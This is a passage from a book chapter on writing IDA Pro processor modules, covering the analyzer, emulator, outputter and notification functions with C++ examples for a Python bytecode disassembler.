mat to decimal. The remaining two fields, cnbits and dnbits, are each set to 8.
The Analyzer
At this point we have filled in enough of the LPH structure that we can begin
thinking about the first portion of a processor module that will execute—the
analyzer. In the example processor modules, the analyzer is typically imple-
mented by a function named ana (you may name it anything you like) in a file
named ana.cpp. The prototype for this function is very simple, as shown here:
int idaapi ana(void); //analyze one instruction and return the instruction length
You must initialize the u_ana member of the LPH object with a pointer to
your analyzer function. The analyzer’s job is to analyze a single instruction,
populate the global variable cmd with information about the instruction, and
return the length of the instruction. The analyzer should not make any
changes to the database.
The cmd variable is a global instance of an insn_t object. The insn_t class,
defined in ua.hpp, is used to describe a single instruction in the database. Its
declaration is shown here:
class insn_t {
public:
ea_t cs; // Current segment base paragraph. Set by kernel
ea_t ip; // Virtual address of instruction (within segment). Set by kernel
ea_t ea; // Linear address of the instruction. Set by kernel
X uint16 itype; // instruction enum value (not opcode!). Proc sets this in ana
Y uint16 size; // Size of instruction in bytes. Proc sets this in ana
union { // processor dependent field. Proc may set this
uint16 auxpref;
struct {
uchar low;

386 Chapter 19
uchar high;
} auxpref_chars;
};
char segpref; // processor dependent field. Proc may set this
char insnpref; // processor dependent field. Proc may set this
Z op_t Operands[6]; // instruction operand info. Proc sets this in ana
char flags; // instruction flags. Proc may set this
};
Prior to calling your analyzer function, the IDA kernel (the core of IDA)
fills in the first three fields of the cmd object with the segmented and linear
address of the instruction. After that, it is the analyzer’s job to fill in the
rest. The essential fields for the analyzer to fill in are itype X, size Y, and
Operands Z. The itype field must be set to one of the enumerated instruction
type values discussed previously. The size field must be set to the total size
of the instruction (in bytes) and should be used as the return value of the
instruction. If the instruction cannot be parsed, the analyzer should return a
size of zero. Finally, an instruction may have up to six operands, and the ana-
lyzer should fill in information about each operand used by the instruction.
The analyzer function is often implemented using a switch statement.
The first step in the analyzer is typically to request one or more (depending
on the processor) bytes from the instruction stream and use those bytes as
the switch test variable. The SDK offers special functions for use in the ana-
lyzer for the purpose of retrieving bytes from the instruction stream. These
functions are shown here:
//read one byte from current instruction location
uchar ua_next_byte(void);
//read two bytes from current instruction location
ushort ua_next_word(void);
//read four bytes from current instruction location
ulong ua_next_long(void);
//read eight bytes from current instruction location
ulonglong ua_next_qword(void);
The current instruction location is initially the same value contained
in cmd.ip. Each call to one of the ua_next_xxx functions has the side effect of
incrementing cmd.size according to the number of bytes requested by the
ua_next_xxx function being called (1, 2, 4, or 8). The retrieved bytes must
be decoded enough to assign the appropriate instruction type enumerated
value into the itype field, determine the number and type of any operands
required by the instruction, and then determine the overall length of the
instruction. As the decoding process progresses, additional instruction bytes
may be required until a complete instruction has been retrieved from the
instruction stream. As long as you utilize the ua_next_xxx function, cmd.size
will be updated automatically for you, eliminating the need to keep track of
the number of bytes you have requested for a given instruction. From a high-
level perspective, the analyzer somewhat mimics the instruction fetch and
instruction decode phases employed in real CPUs. Mirroring real life, instruc-
tion decoding tends to be easier for processors with fixed instruction sizes, as

IDA Processor Modules 387
is often the case with RISC-style architectures, while instruction decoding
tends to be more complicated for processors that use variable-length instruc-
tions, such as the x86.
Using the retrieved bytes, the analyzer must initialize one element in the
cmd.Operands array for each operand used by the instruction. Instruction oper-
ands are represented using instances of the op_t class, which is defined in
ua.hpp and summarized here:
class op_t {
public:
char n; // number of operand (0,1,2). Kernel sets this do not change!
optype_t type; // type of operand. Set in ana, See ua.hpp for values
// offset of operand relative to instruction start
char offb; //Proc sets this in ana, set to 0 if unknown
// offset to second part of operand (if present) relative to instruction
start
char offo; //Proc sets this in ana, set to 0 if unknown
uchar flags; //Proc sets this in ana. See ua.hpp for possible values
char dtyp; // Specifies operand datatype. Set in ana. See ua.hpp for values
// The following unions keep other information about the operand
union {
uint16 reg; // number of register for type o_reg
uint16 phrase; // number of register phrase for types o_phrase and o_displ
// define numbers of phrases as you like
};
union { // value of operand for type o_imm or
uval_t value; // outer displacement (o_displ+OF_OUTER_DISP)
struct { // Convenience access to halves of value
uint16 low;
uint16 high;
} value_shorts;
};
union { // virtual address pointed or used by the operand
ea_t addr; // for types (o_mem,o_displ,o_far,o_near)
struct { // Convenience access to halves of addr
uint16 low;
uint16 high;
} addr_shorts;
};
//Processor dependent fields, use them as you like. Set in ana
union {
ea_t specval;
struct {
uint16 low;
uint16 high;
} specval_shorts;

388 Chapter 19
};
char specflag1, specflag2, specflag3, specflag4;
};
Configuring an operand begins with setting the operand’s type field to
one of the enumerated optype_t constants defined in ua.hpp. An operand’s
type describes the source or destination of the operand data. In other words,
the type field roughly describes the addressing mode employed to access the
operand. Examples of operand types include o_reg, which means that the
operand is the content of a register; o_mem, which means the operand is a
memory address known at compile time; and o_imm, which means that the
operand is immediate data contained within the instruction.
The dtype field specifies the size of the operand data. This field should
be set to one of the dt_xxx values specified in ua.hpp. Example values include
dt_byte for 8-bit data, dt_word for 16-bit data, and dt_dword for 32-bit data.
The following x86 instructions demonstrate the correspondence of some
of the primary operand datatypes to commonly used operands:
mov eax, 0x31337 ; o_reg(dt_dword), o_imm(dt_dword)
push word ptr [ebp - 12] ; o_displ(dt_word)
mov [0x08049130], bl ; o_mem(dt_byte), o_reg(dt_byte)
movzx eax, ax ; o_reg(dt_dword), o_reg(dt_word)
ret ; o_void(dt_void)
The manner in which the various unions within an op_t are used is dic-
tated by the value of the type field. For example, when an operand is type
o_imm, the immediate data value should be stored into the value field, and
when the operand type is o_reg, the register number (from the enumerated
set of register constants) should be stored into the reg field. Complete details
on where to store each piece of an instruction are contained in ua.hpp.
Note that none of the fields within an op_t describe whether the operand
is being used as a source or a destination for data. In fact, it is not the ana-
lyzer’s job to determine such things. The canonical flags specified in the
instruction names array are used in a later stage in the processor to deter-
mine exactly how an operand is being used.
Several of the fields within both the insn_t class and the op_t class are
described as processor dependent, which means that you may use those fields for
any purpose you wish. Such fields are often used for storing information that
does not fit neatly into one of the other fields within these classes. The pro-
cessor-dependent fields are also a convenient mechanism for passing infor-
mation along to later stages of the processor so that those stages do not need
to replicate the work of the analyzer.
With all of the ground rules for an analyzer covered, we can take a stab
at crafting a minimal analyzer for Python byte code. Python byte code is very
straightforward. Python opcodes are 1 byte long. Opcodes less than 90 have

IDA Processor Modules 389
no operands, while opcodes greater than or equal to 90 each have a 2-byte
operand. Our basic analyzer is shown here:
#define HAVE_ARGUMENT 90
int idaapi py_ana(void) {
cmd.itype = ua_next_byte(); //opcodes ARE itypes for us (updates cmd.size)
if (cmd.itype >= PYTHON_LAST) return 0; //invalid instruction
if (Instructions[cmd.itype].name == NULL) return 0; //invalid instruction
if (cmd.itype < HAVE_ARGUMENT) { //no operands
cmd.Op1.type = o_void; //Op1 is a macro for Operand[0] (see ua.hpp)
cmd.Op1.dtyp = dt_void;
}
else { //instruction must have two bytes worth of operand data
if (flags[cmd.itype] & (HAS_JREL | HAS_JABS)) {
cmd.Op1.type = o_near; //operand refers to a code location
}
else {
cmd.Op1.type = o_mem; //operand refers to memory (sort of)
}
cmd.Op1.offb = 1; //operand offset is 1 byte into instruction
cmd.Op1.dtyp = dt_dword; //No sizes in python so we just pick something
cmd.Op1.value = ua_next_word(); //fetch the operand word (updates cmd.size)
cmd.auxpref = flags[cmd.itype]; //save flags for later stages
if (flags[cmd.itype] & HAS_JREL) {
//compute relative jump target
cmd.Op1.addr = cmd.ea + cmd.size + cmd.Op1.value;
}
else if (flags[cmd.itype] & HAS_JABS) {
cmd.Op1.addr = cmd.Op1.value; //save absolute address
}
else if (flags[cmd.itype] & HAS_CALL) {
//target of call is on the stack in Python, the operand indicates
//how many arguments are on the stack, save these for later stages
cmd.Op1.specflag1 = cmd.Op1.value & 0xFF; //positional parms
cmd.Op1.specflag2 = (cmd.Op1.value >> 8) & 0xFF; //keyword parms
}
}
return cmd.size;
}
For the Python processor module, we have elected to create an addi-
tional array of flags, one per instruction, used to supplement (and in some
cases replicate) the canonical features of each instruction. The HAS_JREL,
HAS_JABS, and HAS_CALL flags were defined for use in our flags array. We use
these flags to indicate whether an instruction operand represents a relative
jump offset, an absolute jump target, or the description of a function call
stack, respectively. Explaining every detail of the analysis phase is difficult
390 Chapter 19
without descending into the operation of the Python interpreter, so we sum-
marize the analyzer here and through comments in the preceding code,
remembering that the analyzer’s job is to dissect a single instruction:
1. The analyzer gets the next instruction byte from the instruction stream
and determines whether the byte is a valid Python opcode.
2. If the instruction has no operands, cmd.Operand[0] (cmd.Op1) is initialized
to o_void.
3. If the command has an operand, cmd.Operand[0] is initialized to reflect
the type of the operand. Several processor-specific fields are used to
carry information forward to later stages in the processor module.
4. The length of the instruction is returned to the caller.
More sophisticated instruction sets are almost certain to require more
complex analyzer stages. Overall, however, any analyzer’s behavior may be
generalized as follows:
1. Read enough bytes from the instruction stream to determine whether
the instruction is valid and to map the instruction to one of the enumer-
ated instruction type constants, which is then saved in cmd.itype. This
operation is often performed using a large switch statement to categorize
instruction opcodes.
2. Read any additional bytes required to properly determine the number
of operands required by the instruction, the addressing modes in use
by those operands, and the individual components of each operand
(registers and immediate data). This data is used to populate elements
of the cmd.Operands array. This operation may be factored into a separate
operand-decoding function.
3. Return the total length of the instruction and its operands.
Strictly speaking, once an instruction has been dissected, IDA has enough
information to generate an assembly language representation of that instruc-
tion. In order to generate cross-references, facilitate the recursive descent
process, and monitor the behavior of the program stack pointer, IDA must
obtain additional details about the behavior of each instruction. This is the
job of the emulator stage of an IDA processor module.
The Emulator
Whereas the analyzer stage is concerned with the structure of a single
instruction, the emulator stage is concerned with the behavior of a single
instruction. In IDA example processor modules, the emulator is typically
implemented by a function named emu (you may name it anything you like)

IDA Processor Modules 391
in a file named emu.cpp. Like the ana function, the prototype for this function
is very simple, as shown here:
int idaapi emu(void); //emulate one instruction
According to idp.hpp, the emu function is supposed to return the length of
the instruction that was emulated; however, the majority of sample emulators
seem to return the value 1.
You must initialize the u_emu member of the LPH object with a pointer to
your emulator function. By the time emu is called, cmd has been initialized by
the analyzer. The emulator’s primary purpose is to create code and data
cross-references based on the behavior of the instruction described by cmd.
The emulator is also the place to keep track of any changes to the stack
pointer and create local variables based on observed access to a function’s
stack frame. Unlike the analyzer, the emulator may change the database.
Determining whether an instruction results in the creation of any cross-
references is typically done by examining the instruction’s canonical features
in conjunction with the type field of the instruction’s operands. A very basic
emulator function for an instruction set whose instructions may take up to
two operands, which is representative of many of the SDK examples, is shown
here:
void TouchArg(op_t &op, int isRead); //Processor author writes this
int idaapi emu() {
ulong feature = cmd.get_canon_feature(); //get the instruction's CF_xxx flags
if (feature & CF_USE1) TouchArg(cmd.Op1, 1);
if (feature & CF_USE2) TouchArg(cmd.Op2, 1);
if (feature & CF_CHG1) TouchArg(cmd.Op1, 0);
if (feature & CF_CHG2) TouchArg(cmd.Op2, 0);
if ((feature & CF_STOP) == 0) { //instruction doesn't stop
//add code cross ref to next sequential instruction
ua_add_cref(0, cmd.ea + cmd.size, fl_F);
}
return 1;
}
For each instruction operand, the preceding function examines the
instruction’s canonical features to determine whether a cross-reference of
any kind should be generated. In this example, a function named TouchArg
examines a single operand to determine what type of cross-reference should
be generated and handles the details of generating the correct cross-reference.
When generating cross-references from your emulator, you should use the

392 Chapter 19
cross-reference-creation functions declared in ua.hpp rather than in xref.hpp.
The following rough guidelines may be used in determining what type of
cross-references to generate.
zIf the operand type is o_imm, the operation is a read (isRead is true), and
the operand value is a pointer, create an offset reference. Determine
whether an operand is a pointer by calling the isOff function, for exam-
ple, isOff(uFlag, op.n). Add an offset cross-reference using
ua_add_off_drefs, for example, ua_add_off_drefs(op, dr_O);.
zIf the operand type is o_displ and the operand value is a pointer, create
an offset cross-reference with a read or write cross-reference type as
appropriate, for example, ua_add_off_drefs(op, isRead ? dr_R : dr_W);.
zIf the operand type is o_mem, add a data cross-reference with a read or
write cross-reference type as appropriate using ua_add_dref, for example,
ua_add_dref(op.offb, op.addr, isRead ? dr_R : dr_W);.
zIf the operand type is o_near, add a code cross-reference with a jump or
call cross-reference type as appropriate using ua_add_cref, for example,
ua_add_cref(op.offb, op.addr, feature & CF_CALL ? fl_CN : fl_JN);.
The emulator is also responsible for reporting on the behavior of the stack
pointer register. The emulator should use the add_auto_stkpnt2 function to
inform IDA that an instruction changed the value of the stack pointer. The
prototype for add_auto_stkpnt2 is shown here:
bool add_auto_stkpnt2(func_t *pfn, ea_t ea, sval_t delta);
The pfn pointer should point to the function that contains the address
being emulated. If pfn is NULL, it will be automatically determined by IDA.
The ea parameter should specify the end address (typically cmd.ea + cmd.size)
for the instruction that changes the stack pointer. The delta parameter is
used to specify the number of bytes by which the stack pointer grows or
shrinks. Use negative deltas when the stack is growing (such as after a push
instruction) and positive deltas when the stack is shrinking (such as after a
pop instruction). A simple 4-byte adjustment to the stack pointer in conjunc-
tion with a push operation might be emulated as follows:
if (cmd.itype == X86_push) {
add_auto_stkpnt2(NULL, cmd.ea + cmd.size, -4);
}
In order to maintain an accurate record of stack pointer behavior, the
emulator should be able to recognize and emulate all instructions that
change the stack pointer, not just the simple push and pop cases. A more
complex example of tracking the stack pointer occurs when a function

IDA Processor Modules 393
allocates its local variables by subtracting a constant value from the stack
pointer. This case is illustrated here:
//handle cases such as: sub esp, 48h
if (cmd.itype == X86_sub && cmd.Op1.type == o_reg
&& cmd.Op1.reg == r_esp && cmd.Op2.type == o_imm) {
add_auto_stkpnt2(NULL, cmd.ea + cmd.size, -cmd.Op2.value);
}
Because CPU architectures vary significantly from one CPU to another,
it is not possible for IDA (or any other program for that matter) to account
for every possible way that an operand may be formed or every way that an
instruction may reference other instructions or data. As a result, there is no
precise cookbook recipe for building your emulator module. Reading through
existing processor module source code along with a lot of trial and error may
be required before your emulator does everything you want it to do.
The emulator for our example Python processor is shown here:
int idaapi py_emu(void) {
//We can only resolve target addresses for relative jumps
if (cmd.auxpref & HAS_JREL) { //test the flags set by the analyzer
ua_add_cref(cmd.Op1.offb, cmd.Op1.addr, fl_JN);
}
//Add the sequential flow as long as CF_STOP is not set
if((cmd.get_canon_feature() & CF_STOP) == 0) {
//cmd.ea + cmd.size computes the address of the next instruction
ua_add_cref(0, cmd.ea + cmd.size, fl_F);
}
return 1;
}
Again, owing to the architecture of the Python interpreter, we are
severely limited in the types of cross-references that we can generate. In
Python byte code, there is no concept of a memory address for data items,
and the absolute address of each instruction can be determined only by
parsing metainformation contained in the compiled Python (.pyc) file. Data
items are either stored in tables and referenced by index values or they are
stored on the program stack, where they cannot be directly referenced. Here
again, while we can directly read data item index values from instruction
operands, we cannot know the structure of the tables that hold the data
unless we have parsed additional metainformation contained in the .pyc file.
In our processor, we can compute only the target of relative jump instruc-
tions and the address of the next instruction because they are located relative
to the current instruction address. The fact that our processor can provide a
better disassembly only if it has a more detailed understanding of the file
structure is a limitation that we discuss in “Processor Module Architecture”
on page 409.
For similar reasons, we have elected not to track the stack pointer’s
behavior in our Python processor. This is primarily because IDA treats stack

394 Chapter 19
pointer changes as relevant only when those changes are made within the
confines of a function and we have no means at present for recognizing func-
tion boundaries within Python code. If we were to implement stack-pointer
tracking, it would be wise to remember that, as a stack-based architecture, vir-
tually every Python instruction modifies the stack in some way. In this case, to
simplify the process of determining how much the stack pointer is changed
by each instruction, it might be easier to define an array of values, one per
Python instruction, that contains the amount by which each instruction mod-
ifies the stack. These amounts would then be used in calls to add_auto_stkpnt2
each time an instruction is emulated.
Once the emulator has added all of the cross-references that it can and
made any other modifications to the database that it deems necessary, you
are ready to start generating output. In the following section, we discuss the
role of the outputter in generating IDA’s disassembly display.
The Outputter
The purpose of the outputter is to output a single disassembled instruction,
as specified by the cmd global variable, to the IDA display. In IDA processor
modules, the outputter is typically implemented by a function named out
(you may name it anything you like) in a file named out.cpp. Like the ana and
emu functions, the prototype for this function is very simple, as shown here:
void idaapi out(void); //output a single disassembled instruction
You must initialize the u_out member of the LPH object with a pointer to
your output function. By the time out is called, cmd has been initialized by the
analyzer. Your output function should not make any changes to the database.
You are also required to create a helper function whose sole purpose is to
format and output a single instruction operand. This function is typically
named outop and is pointed to by the u_outop member of LPH. Your out func-
tion should not call outop directly. Instead, you should call out_one_operand
each time you need to print an operand portion of your disassembly lines.
Data output operations are handled by a separate function typically named
cpu_data and specified by the d_out member field of the LPH object. In our
Python processor, this function is named python_data.
Output lines in a disassembly listing are composed of several compo-
nents, such as a prefix, a name label, a mnemonic, operands, and possibly a
comment. The IDA kernel retains responsibility for rendering some of these
components (such as prefixes, comments, and cross-references), while oth-
ers are the responsibility of the processor’s outputter. Several useful func-
tions for generating pieces of an output line are declared in ua.hpp under
the following heading:
//--------------------------------------------------------------------------
// I D P H E L P E R F U N C T I O N S - O U T P U T
//--------------------------------------------------------------------------
IDA Processor Modules 395
Colorizing portions of each output line is possible through the use of
functions that insert special color tags into your output buffers. Additional
functions for generating output lines may be found in lines.hpp.
Rather than use a console-style output model in which you write content
directly to the IDA display, IDA utilizes a buffer-based output scheme in which
you must write a single line of display text into a character buffer and then
ask IDA to display your buffer. The basic process for generating an output
line follows:
1. Call init_output_buffer(char *buf, size_t bufsize) (declared in ua.hpp) to
initialize your output buffer.
2. Utilize the buffer output functions in ua.hpp to generate a single line of
content by adding to the initialized buffer. Most of these functions auto-
matically write to the destination buffer specified in the previous step,
so there is often no need to explicitly pass a buffer into these functions.
These functions are typically named out_xxx or OutXxx.
3. Call term_output_buffer() to finalize your output buffer, making it ready
to send to the IDA kernel for display.
4. Send the output buffer to the kernel using either MakeLine or printf_line
(both declared in lines.hpp).
Note that init_output_buffer, term_output_buffer, and MakeLine are usually
called only within your out function. Your outop function typically makes use
of the current output buffer as initialized by out and usually has no need to
initialize its own output buffers.
Strictly speaking, you can skip all of the buffer manipulation described
in the first four steps of the preceding list and go straight to calling MakeLine
as long as you don’t mind taking complete control of the buffer-generation
process and passing up the convenience functions offered in ua.hpp. In addi-
tion to assuming a default destination for generated output (as specified via
init_out_buffer), many of the convenience functions automatically work with
the current contents of the cmd variable. Some of the more useful convenience
functions from ua.hpp are described here:
OutMnem(int width, char *suffix)
Outputs the mnemonic that corresponds to cmd.itype in a field of at least
width characters, appending the specified suffix. At least one space is
printed after the mnemonic. The default width is 8, and the default suf-
fix is NULL. An example of the use of the suffix value might be for oper-
and size modifiers, as in the following x86 mnemonics: movsb, movsw, movsd.
out_one_operand(int n)
Invokes your processor’s outop function to print cmd.Operands[n].
out_snprintf(const char *format, ...)
Appends formatted text to the current output buffer.

396 Chapter 19
OutValue(op_t &op, int outflags)
Outputs constant fields of an operand. This function outputs op.value or
op.addr, depending on the value of outflags. See ua.hpp for the meaning
of outflags, which defaults to 0. This function is meant to be called from
within outop.
out_symbol(char c)
Outputs the given character using the current color for punctuation
(COLOR_SYMBOL as defined in lines.hpp). This function is primarily used
for outputting the syntactic elements within operands (thus called from
outop), such as commas and brackets.
out_line(char *str, color_t color)
Appends the given string, in the given color, to the current output
buffer. Colors are defined in lines.hpp. Note that this function does not
output a line at all. A better name for this function might be out_str.
OutLine(char *str)
Same as out_line but without the use of color.
out_register(char *str)
Outputs the given string using the current color for registers (COLOR_REG).
out_tagon(color_t tag)
Inserts a turn color on tag into the output buffer. Subsequent output to
the buffer will be displayed in the given color until a turn color off tag is
encountered.
out_tagoff(color_t tag)
Inserts a turn color off tag into the output buffer.
Please refer to ua.hpp for additional output functions that may be of use
in building your outputter.
One output capability that is missing from ua.hpp is the ability to easily
output a register name. During the analysis phase, register numbers are
stored into an operand’s reg or phrase field, depending on the addressing
mode used for that operand. Since many operands make use of registers, it
would be nice to have a function that quickly outputs a register string given
a register number. The following function provides a minimal capability to
do so:
//with the following we can do things like: OutReg(op.reg);
void OutReg(int regnum) {
out_register(ph.regNames[regnum]); //use regnum to index register names array
}
IDA calls your out function only as needed, when an address comes into
view in one of the IDA displays or when portions of a line are reformatted.
Each time out is called, it is expected to output as many lines as are necessary
to represent the instruction described in the cmd global variable. In order to
do this, out will generally make one or more calls to MakeLine (or printf_line).
In most cases one line (and hence one call to MakeLine) will be sufficient.

IDA Processor Modules 397
When more than one line is required to describe an instruction, you should
never add carriage returns to your output buffers in an attempt to generate
several lines at once. Instead, you should make multiple calls to MakeLine to
output each individual line. The prototype for MakeLine is shown here:
bool MakeLine(const char *contents, int indent = -1);
An indent value of –1 requests default indentation, which is the current
value of inf.indent as specified in the Disassembly section of the Options
General dialog. The indent parameter has additional meaning when an
instruction (or data) spans several lines in the disassembly. In a multiline
instruction, an indent of –1 designates a line as the most important line for
that instruction. Please refer to the comments for the printf_line function
in lines.hpp for more information on using indent in this manner.
Up to this point, we have avoided discussion of comments. Like names
and cross-references, comments are handled by the IDA kernel. However,
you are afforded some control over which line of a multiline instruction the
comment is displayed on. The display of comments is controlled to some
extent by a global variable named gl_comm, which is declared in lines.hpp. The
most important thing to understand about gl_comm is that comments cannot
be displayed at all unless gl_comm is set to 1. If gl_comm is 0, then a comment
will not be displayed at the end of the output you have generated, even if the
user has entered one and comments are enabled in the OptionsGeneral
settings. The trouble is, gl_comm defaults to 0, so you need to make sure that
you set it to 1 at some point if you ever expect users to see comments while
using your processor module. When your out function generates multiple
lines, you need to control gl_comm if you want any user-entered comments to
be displayed on anything other than your first line of output.
With the highlights of building an outputter under our belts, here is the
out function for our example Python processor:
void py_out(void) {
char str[MAXSTR]; //MAXSTR is an IDA define from pro.h
init_output_buffer(str, sizeof(str));
OutMnem(12); //first we output the mnemonic
if(cmd.Op1.type != o_void) { //then there is an argument to print
out_one_operand(0);
}
term_output_buffer();
gl_comm = 1; //we want comments!
MakeLine(str); //output the line with default indentation
}
The function works its way through the components of a disassembled
line in a very simple fashion. If Python instructions could take two operands,
we might use out_symbol to output a comma and then call out_one_operand a
second time to output the second operand. In most cases, your outop func-
tion will be somewhat more complex than your out function, as the structure
of an operand is generally more complex than the high-level structure of an

398 Chapter 19
instruction. A typical approach for implementing the outop function is to use
a switch statement to test the value of the operand’s type field and format the
operand accordingly.
In our Python example, we are forced to use a very simple outop function,
because in most cases we lack the information required to translate the inte-
ger operands into anything more intelligible. Our implementation is shown
here, with special handling for comparisons and relative jumps only:
char *compare_ops[] = {
"<", "<=", "==", "!=", ">", ">=",
"in", "not in", "is", "is not", "exception match"
};
bool idaapi py_outop(op_t& x) {
if (cmd.itype == COMPARE_OP) {
//For comparisons, the argument indicates the type of comparison to be
//performed. Print a symbolic representation of the comparison rather
//than a number.
if (x.value < qnumber(compare_ops)) {
OutLine(compare_ops[x.value]);
}
else {
OutLine("BAD OPERAND");
}
}
else if (cmd.auxpref & HAS_JREL) {
//we don't test for x.type == o_near here because we need to distinguish
//between relative jumps and absolute jumps. In our case, HAS_JREL
//implies o_near
out_name_expr(x, x.addr, x.addr);
}
else { //otherwise just print the operand value
OutValue(x);
}
return true;
}
In addition to disassembled instructions, a disassembly listing usually
contains bytes that should be represented as data. In the output stage, data
display is handled by the d_out member of the LPH object. The kernel calls the
d_out function to display any bytes that are not part of an instruction, whether
the datatype of those bytes is unknown or whether the bytes have been format-
ted as data by the user or the emulator. The prototype for d_out is shown here:
void idaapi d_out(ea_t ea); //format data at the specified address
The d_out function should examine the flags associated with the address
specified by the ea parameter and generate an appropriate representation of
the data in the style of the assembly language being generated. This function
must be specified for all processor modules. A bare-bones implementation is
offered by the SDK in the form of the intel_data function, but it is unlikely to

IDA Processor Modules 399
meet your specific needs. In our Python example, we actually have very little
need to format static data because we don’t have the means to locate it. For
the sake of example, we make use of the function shown here:
void idaapi python_data(ea_t ea) {
char obuf[256];
init_output_buffer(obuf, sizeof(obuf));
flags_t flags = get_flags_novalue(ea); //get the flags for address ea
if (isWord(flags)) { //output a word declaration
out_snprintf("%s %xh", ash.a_word ? ash.a_word : "", get_word(ea));
}
else if (isDwrd(flags)) { //output a dword declaration
out_snprintf("%s %xh", ash.a_dword ? ash.a_dword : "", get_long(ea));
}
else { //we default to byte declarations in all other cases
int val = get_byte(ea);
char ch = ' ';
if (val >= 0x20 && val <= 0x7E) {
ch = val;
}
out_snprintf("%s %02xh ; %c", ash.a_byte ? ash.a_byte : "", val, ch);
}
term_output_buffer();
gl_comm = 1;
MakeLine(obuf);
}
Functions for accessing and testing the flags associated with any address
in the database are available in bytes.hpp. In this example, the flags are tested
to determine whether the address represents word or dword data, and appro-
priate output is generated using the appropriate data declaration keyword
from the current assembler module. The global variable ash is an instance of
an asm_t struct that describes characteristics of the assembler syntax that is
being utilized in the disassembly. We would need significantly more logic in
order to generate more complex data displays, such as arrays.
Processor Notifications
In Chapter 17, we discussed the ability of plug-ins to hook various notification
messages using the hook_to_notification_point function. By hooking notifica-
tions, plug-ins could be informed of various actions taking place within the
database. The concept of notification messages exists for processor modules
as well, but processor notifications are implemented in a slightly different
manner than plug-in notifications.
All processor modules should set a pointer to a notification function in
the LPH object’s notify field. The prototype for notify is shown here:
int idaapi notify(idp_notify msgid, ...); //notify processor with a given msg

400 Chapter 19
The notify function is a variable-arguments function that receives a noti-
fication code and a variable list of arguments specific to that notification code.
The complete list of available processor notification codes may be found in
idp.hpp. Notification messages exist for simple actions such as loading (init)
and unloading (term) the processor to more complex notifications that code
or data is being created, functions are being added or deleted, or segments
are being added or deleted. The list of parameters supplied with each notifi-
cation code is also specified in idp.hpp. Before looking at an example of a
notify function, it is worth noting the following comments found only in
some of the SDK’s sample processor modules:
// A well-behaving processor module should call invoke_callbacks()
// in its notify() function. If invoke_callbacks function returns 0,
// then the processor module should process the notification itself.
// Otherwise the code should be returned to the caller.
In order to ensure that all modules that have hooked processor notifica-
tions are properly notified, the invoke_callbacks function should be called.
This causes the kernel to propagate the given notification message to all
registered callbacks. The notify function used in our Python processor is
shown here:
static int idaapi notify(processor_t::idp_notify msgid, ...) {
va_list va;
va_start(va, msgid); //setup args list
int result = invoke_callbacks(HT_IDP, msgid, va);
if (result == 0) {
result = 1; //default success
switch(msgid) {
case processor_t::init:
inf.mf = 0; //ensure little endian!
break;
case processor_t::make_data: {
ea_t ea = va_arg(va, ea_t);
flags_t flags = va_arg(va, flags_t);
tid_t tid = va_arg(va, tid_t);
asize_t len = va_arg(va, asize_t);
if (len > 4) { //our d_out can only handle byte, word, dword
result = 0; //disallow big data
}
break;
}
}
}
va_end(va);
return result;
}
This notify function handles only two notification codes: init and
make_data. The init notification is handled in order to explicitly force the
kernel to treat data as little-endian. The inf.mf (most first) flag indicates the
IDA Processor Modules 401
endianness value in use by the kernel (0 for little and 1 for big). The
make_data notification is sent whenever an attempt is made to convert bytes
to data. In our case, the d_out function is capable of dealing with only byte,
word, and dword data, so the function tests the size of the data being created
and disallows anything larger than 4 bytes.
Other processor_t Members
In order to wind up the discussion on creating processor modules, we need
to at least touch on several additional fields in the LPH object. As mentioned
previously, there are a tremendous number of function pointers within this
structure. If you read through the definition of the processor_t struct in
idp.hpp, it is clear in some cases that you can safely set some function pointers
to NULL, and the kernel will not call them. It seems reasonable to assume
that you are required to provide implementations for all of the other func-
tions required by processor_t. As a general rule of thumb, you can often get
away with an empty stub function when you are at a loss as to what you should
do. In our Python processor, where it was not clear that NULL was a valid
value, we initialized function pointers as follows (refer to idp.hpp for the
behavior of each function):
header Points to empty function in example.
footer Points to empty function in example.
segstart Points to empty function in example.
segend Points to empty function in example.
is_far_jump Is set to NULL in example.
translate Is set to NULL in example.
realcvt Points to ieee_realcvt from ieee.h.
is_switch Is set to NULL in example.
extract_address Points to a function that returns (BADADDR–1) in
example.
is_sp_based Is set to NULL in example.
create_func_frame Is set to NULL in example.
get_frame_retsize Is set to NULL in example.
u_outspec Is set to NULL in example.
set_idp_options Is set to NULL in example.
In addition to these function pointers, the following three data members
are worth mentioning:
shnames A NULL-terminated array of character pointers that point to
short names (fewer than nine characters) associated with the processor
(such as python). Terminate this array with a NULL pointer.

402 Chapter 19
lnames A NULL-terminated array of character pointers that point to
long names associated with the processor (such as Python 2.4 byte code).
This array should contain the same number of elements as the shnames
array.
asms NULL-terminated array of pointers to target assembler (asm_t)
structs.
The shnames and lnames arrays specify the names of all processor types that
can be handled by the current processor module. Users may select alternate
processors on the Analysis tab of the OptionsGeneral dialog, as shown in
Figure 19-1.
Processor modules that support multiple processors should process the
processor_t.newprc notification in order to be informed of processor changes.
Figure 19-1: Selecting alternate processors and assemblers
The asm_t structure is used to describe some of the syntactic elements of
an assembly language, such as the format of hexadecimal numbers, strings,
and character delimiters, as well as various keywords commonly used in
assembly languages. The intent of the asms field is to allow several different
styles of assembly language to be generated by a single processor module.
Processor modules that support multiple assemblers should process the
processor_t.newasm notification in order to be notified of processor changes.
Ultimately, the completed version of our simple Python processor is
capable of generating code such as the following:
ROM:00156 LOAD_CONST 12
